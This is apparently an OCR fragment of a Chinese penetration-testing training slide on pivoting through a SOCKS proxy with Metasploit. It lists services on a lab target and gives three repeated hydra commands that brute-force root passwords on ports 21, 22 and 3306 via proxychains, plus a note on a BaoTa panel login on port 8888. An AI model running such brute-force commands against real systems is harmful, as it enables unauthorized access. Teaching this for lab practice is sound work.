 Socks代理实战-MSF
07
测试Target2-分析利用
21 / 22 / 3306端口：弱口令爆破
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.16
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.16
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.16
8888端口：宝塔登录页面